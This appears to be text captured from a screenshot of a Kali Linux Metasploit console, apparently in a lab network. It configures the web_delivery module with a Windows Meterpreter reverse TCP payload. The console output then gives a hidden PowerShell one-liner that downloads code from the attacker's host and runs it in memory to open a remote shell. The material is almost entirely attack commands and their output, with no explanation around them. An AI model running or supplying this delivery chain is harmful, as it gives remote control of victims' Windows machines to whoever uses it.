 root@kali: ~
root@kali: ~
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) >  set target 2
target => 2
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpret
er/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.1.8
lhost => 192.168.1.8
msf5 exploit(multi/script/web_delivery) >  set srvhost 0.0.0.0
srvhost => 0.0.0.0
msf5 exploit(multi/script/web_delivery) > set srvport 8080
srvport => 8080
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Using URL: http://0.0.0.0:8080/EN7JqNv
[*] Local IP: http://192.168.1.8:8080/EN7JqNv
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $Y=new-object net.webclient;if([System.Net
.WebProxy]::GetDefaultProxy().address -ne $null){$Y.proxy=[Net.WebRequest]:
:GetSystemWebProxy();$Y.Proxy.Credentials=[Net.CredentialCache]::DefaultCre
dentials;};IEX ([System.Text.Encoding]::ASCII.GetString($Y.downloaddata('ht
tp://192.168.1.8:8080/EN7JqNv')));
msf5 exploit(multi/script/web_delivery) >